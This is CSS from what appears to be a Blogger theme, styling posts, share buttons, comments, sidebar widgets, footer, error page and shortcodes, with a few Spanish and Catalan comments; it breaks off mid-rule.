.block-image{float:left;width:270px;height:200px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:200px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:200px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:5;width:100%;height:100%;background-color:rgba(34,34,34,0.05);transition:background .3s}
.thumb-overlay:hover{background-color:rgba(34,34,34,0)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
#meta-post a{color:#bbb}
.meta-divider{margin:0 8px;color:#4a84e4}
.resumo{margin-top:5px;color:#666;font-size:14px;line-height:22px}
.resumo span{display:block;margin-bottom:8px}
a.post-readmore{display:inline-block;height:30px;float:left;padding:0 12px;color:#666;border:1px solid #EFEFEF;background-color:#fff;font-size:11px;font-weight:700;text-transform:uppercase;line-height:30px;transition:border .3s}
a.post-readmore:hover{border-color:#4a84e4}
.item #main-wrapper,.static_page #main-wrapper{width:616px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#333;display:inline-block;font-size:28px;line-height:38px;margin-bottom:10px;position:relative}
.post-meta{color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-meta a:hover{color:#4a84e4}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:14px;font-family:"Lato",sans-serif;font-size:14px;line-height:22px;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{display:inline-block;width:100%;color:#bbb;overflow:hidden;font-size:11px;text-transform:uppercase;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.label-head a{color:#bbb;text-transform:uppercase}
.label-head a:hover{color:#4a84e4}
.label-head span{margin-right:8px;color:#666;text-transform:uppercase}
.label-head .tag-divider{color:#4a84e4;margin:0 8px}
#share-box{position:relative;overflow:hidden;margin-bottom:30px;padding-bottom:20px;border-bottom:1px solid #EFEFEF;font-size:12px;line-height:20px}
#share-box li{display:inline-block;height:20px;float:left;margin-right:25px}
#share-box li:first-child{margin-right:20px}
#share-box span{display:inline-block;width:20px;height:20px;float:left;margin-right:5px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat #444;transition:background .3s}
#share-box a{color:#666}
#share-box a:hover{color:#4a84e4}
#share-box a:hover span{background-color:#4a84e4}
#share-box a i{font-style:normal}
#share-box .facebook span{background-position:-50px 0}
#share-box .google span{background-position:-100px 0}
#share-box .pinterest span{background-position:-150px 0}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #EFEFEF}
.img-box{display:inline-block;width:70px;height:70px;float:left;margin-right:10px;border-radius:70px;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:16px;line-height:24px}
.author-meta h3 a{color:#333}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;width:20px;height:20px;float:left;margin-right:16px;border-radius:20px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7bks9AgTawzt7A6zzzEJDHsI0g54AGS_2FHw0bPptX_RNwxJ_904HuQ6LkihFhKHti1NrlXzlzDmvV3FXboifb2TXnPhotxA8gbV-slRVwix08SK4Un_7SgDtLTkiXHKkyGXXGGxES4Hs/s1600-r/share-follow.png) no-repeat;text-indent:-9999px;transition:background .3s}
.author-icons a:hover{background-color:#444}
.author-icons .twitter-link{background-color:#40BFF4;background-position:0 0}
.author-icons .facebook-link{background-color:#5C82D0;background-position:-50px 0}
.author-icons .google-link{background-color:#EA5D4B;background-position:-100px 0}
.author-icons .pinterest-link{background-color:#CA2127;background-position:-150px 0}
.author-icons .instagram-link{background-color:#548BB5;background-position:-200px 0}
.related li{width:297px;display:inline-block;height:auto;float:left;margin-bottom:20px;padding-bottom:20px;position:relative;border-bottom:1px solid #EFEFEF;box-sizing:border-box}
.related li:nth-child(odd){margin-right:20px}
.related-thumb{width:100%;height:200px;position:relative;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related .related-content{position:relative;z-index:20;width:225px;padding:13px 17px 0;margin-top:-30px;margin-right:auto;background-color:#fff;margin-left:auto}
.related-title{margin-bottom:10px;font-size:18px;line-height:26px}
.related-title a{color:#333}
.related-title a:hover{color:#4a84e4}
.related .meta-feat{margin-bottom:10px}
.related .related-des{line-height:22px;margin-bottom:15px}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:15px;text-transform:uppercase;font-weight:400;padding:10px 0;margin:0;border-top:1px solid #F2F2F2;border-bottom:1px solid #F2F2F2}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#333333;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:60px;max-height:60px;width:60px;max-width:60px;border-radius:60px}
.comments .comment-block{margin:0 0 10px 70px;padding:0 0 20px;box-shadow:none;border-bottom:1px solid #F2F2F2}
.comments .comment-block,.comments .comments-content .comment-replies{overflow:hidden}
.comments .comments-content .comment-replies{margin-left:100px}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;padding:0;margin:0}
.comments .comments-content .user{float:left;margin-bottom:5px;font-family:'Playfair Display',serif;font-size:16px;font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{float:left;text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{float:left;margin-right:5px;padding:3px 6px;color:#666;font-weight:400;border:1px solid #F2F2F2;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#666;border-color:#4a84e4;text-decoration:none}
.comments .comments-content .datetime{float:none;margin:5px 0;display:block;clear:both;color:#bbb;font-size:11px;text-transform:uppercase}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4a84e4}
.comments .comments-content .icon.blog-author:before{content:"\f044";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:0;padding-left:0;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:260px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:8px 12px;margin-right:1px;color:#4a84e4;background-color:#fff;border:1px solid #EFEFEF}
.showpageNum a,.showpage a{display:block;margin-right:1px;float:left;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
.showpageNum a:hover,.showpage a:hover{color:#4a84e4;background:transparent}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Playfair Display',serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:20px;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#333;line-height:1.33;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#4a84e4}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#666;background-color:#fff;border:1px solid #EFEFEF;text-transform:uppercase;text-decoration:none;padding:8px 12px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#4a84e4}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
.slider-on .sidebar-right{float:right;margin-top:-66px}
.slider-on #sidebar-right{z-index:30}
#sidebar-right{position:relative;width:300px;float:right;margin-top:-20px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{position:relative;height:28px;margin-bottom:20px;text-transform:uppercase}
#sidebar-right .widget-title h2{position:relative;display:inline-block;height:28px;font-size:14px;color:#fff;padding-right:22px;padding-left:11px;background-color:#4a84e4;line-height:29px}
.bg-corner{position:absolute;right:-14px;top:0;display:block;width:30px;height:27px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREgYhNDedOtx3vTFmHF6AD092fFZyiI6uSlwzUAJ6rnj9hIJMQ7BvDjfAo3PvQZxuiUTQ7FyzNrtobX1Pn8_x0DGu0fobY4OOpsoA8FKIZdInTn480CI0_Tw0a4SmNEtr_Jz_-8wT8g5M/s1600-r/corner.png) no-repeat}
.ti-border{position:absolute;background-color:#4a84e4;left:0;bottom:0;display:block;width:100%;height:2px}
.PopularPosts img{width:72px;height:72px;padding:0;margin:0}
.PopularPosts img:hover{opacity:.8}
.PopularPosts li{display:block;margin-bottom:20px;padding:0 0 20px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title{font-weight:700;font-size:12px}
.PopularPosts .item-title a{color:#333;text-decoration:none;font-family:'Playfair Display',serif;font-size:14px;line-height:20px;font-weight:400}
.PopularPosts .item-title a:hover{color:#4a84e4;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:30px;line-height:30px;padding:0 10px;margin:0 1px 1px 0;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;transition:border .3s}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{border-color:#4a84e4}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#4a84e4}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#4a84e4;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#666;background-color:#fff;border:1px solid #F2F2F2;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{border-color:#4a84e4}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Lato;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#333;line-height:1.33em;font-family:'Playfair Display',serif;padding:0 3px 3px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Lato,serif}
#footer-wrapper{clear:both;color:#ccc;background-color:#2D2D2D}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:38px;margin-bottom:20px;border-bottom:1px solid #3A3A3A;text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:16px;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:1px;background-color:#4a84e4}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li{border-bottom:1px dashed #3A3A3A}
.footer-widget .PopularPosts li:last-child{border-bottom:0}
.footer-widget .PopularPosts .item-title a{color:#fff}
.footer-widget .PopularPosts .item-title a:hover{color:#ccc}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:#303030;border-color:#3A3A3A}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{border-color:#4a84e4}
.footer-widget #ArchiveList select{background-color:#303030;border:1px solid #3A3A3A;color:#FFF}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:#303030;border:1px solid #3A3A3A}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#4a84e4}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;border-radius:0;background-color:#3A3A3A;color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#4a84e4;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#4a84e4}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dashed #3A3A3A}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dashed #3A3A3A}
#footer-container{width:100%;height:54px;color:#777;clear:both;border-top:1px solid #3A3A3A;background-color:#333;font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#777}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top span{display:block;width:16px;height:54px;float:right;margin-left:6px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwgYaJUR8iZ0zm9FSVxTFXJl9suLMXhPNDxM4PS1R-apj8WVlvTGSYdOQDkX_Vi0j5gTda44ZT_bfjZto20usfJ8a1tPwVQ6bjDVMnbNw8vy5h6bc5MpkcaBmBMnpyS75VaZk2i0VknTqY/s1600-r/back-to-top.png) no-repeat;opacity:.3;transition:opacity .3s}
#back-to-top:hover span{opacity:1}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #4a84e4;border-radius:2px;}
.error_page a.homepage:hover{background-color: #333;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #333333;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #4a84e4;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#InstaIPG {
background: #F7F7F7;
}
.div#HTML8 {
background: #F7F7F7;
}
/* Esta línia sirve para borrar el G+ del Articulo destacado */
a.google.share-show {display:none;}
/* No borrar o volverá a aperecer */
/* WathsAPP */
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* Final Whatsapp */
/* Inici XXSS */
.icon-button {
background-color: white;
border-radius: 2.6rem;
cursor: pointer;
display: inline-block;
font-size: 1.3rem;
height: 2.6rem;
line-height: 2.6rem;
margin: 0 5px;
position: relative;
text-align: center;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
width: 2.6rem;
}
/* Circle */
.icon-button span {
border-radius: 0;
display: block;
height: 0;
left: 50%;
margin: 0;
position: absolute;
top: 50%;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 0;
}
.icon-button:hover span {
width: 2.6rem;
height: 2.6rem;
border-radius: 2.6rem;
margin: -1.3rem;
}
/* Icons */
.icon-button i {
background: none;
color: white;
height: 2.6rem;
left: 0;
line-height: 2.6rem;
position: absolute;
top: 0;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 2.6rem;
z-index: 10;
}
.twitter span {
background-color: #4099ff;
}
.instagram span {
background-color: #F77737;
}
.youtube span {
background-color: #bb0000;
}
.padlet span {
background-color: #262626;
}
.pearltrees span {
background-color: #6495c0;
}
.icon-button .fa-twitter {
color: #1DA1F2;
}
.icon-button .fa-instagram {
color: #F77737;
}
.icon-button .fa-youtube {
color: #bb0000;
}
.icon-button .fa-comments {
color: #262626;
}
.icon-button .fa-star {
color: #6495c0;
}
.icon-button:hover .fa-twitter,
.icon-button:hover .fa-instagram,
.icon-button:hover .fa-youtube,
.icon-button:hover .fa-comments,
.icon-button:hover .fa-star{
color: white;
}
@media all and (max-width: 680px) {
.icon-button {
border-radius: 1.6rem;
font-size: 1.8rem;
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
.icon-button:hover span {
width: 1.6rem;
height: 1.6rem;
border-radius: 1.6rem;
margin: -0.8rem;
}
/* Icons */
.icon-button i {
height: 1.6rem;
line-height: 1.6rem;
width: 1.6rem;
}
body {
padding: 10px;
}
.pinterest {
display: none;
}
}
/* Final XXSS */

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background:#1c303a}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:33.3%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#22b67e;background-color:#22b67e;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#27ae60;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .breaking-sec .widget-content,body#layout .slider-sec .widget-content,body#layout .slider-sec h2.title{display:block}
body#layout .top-wrap-head, body#layout #top-wrap{height:auto}
body#layout .breaking-sec{float:left;width:69%!important}
body#layout .header-social{float:right;width:26%!important}
body#layout #header-wrapper{margin:0;height:auto}
body#layout #header{float:left;width:26%;height:auto}
body#layout .ads-top-468{width:71.5%;max-height:auto;margin-top:0;float:right}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:125px;overflow:hidden;padding-bottom:1px}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout .main-head{margin-top:0px}
body#layout #main-wrapper{float:left;width:63%;margin-top:3px}
body#layout #author-sec .widget-content, body#layout #author-sec .widget h2, body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout .row {width:800px;}
body#layout .admin {
display: block!important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning 